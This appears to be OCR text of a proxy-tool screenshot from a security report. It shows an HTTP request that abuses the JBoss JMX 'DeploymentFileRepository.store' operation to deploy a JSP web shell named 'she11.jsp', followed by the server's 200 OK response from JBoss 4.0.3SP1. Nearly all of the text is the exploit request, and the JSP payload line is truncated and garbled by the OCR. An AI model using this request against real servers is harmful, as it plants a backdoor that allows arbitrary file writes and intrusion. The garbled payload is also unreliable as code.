 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
action invokeOpByName
name jboss.admin:service=DeploymentFileRepository
methodName store
argType java.lang.String
arg0 wooyun.war
argType java.lang.String
arg1 she11
argType java.lang.String
arg2 .jsp
argType java.lang.String
<% if(request.getParameter("f")!=null)(new
arg3 java.io.FileOutputStream(application.getRealPath("/")+request.ge
%>
argType boolean
arg4 True
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.0.3SP1 (build: CVSTag=JBoss_4_0_3_SP1 date=200510231054)/
Set-Cookie: JSESSIONID=E7546E10CA2040C538AF7C33AA8B3F14; Path=/
Content-Type: text/html
Content-Length: 1378
Date: Fri, 18 Dec 2015 03:19:07 GMT
www.wooyun.org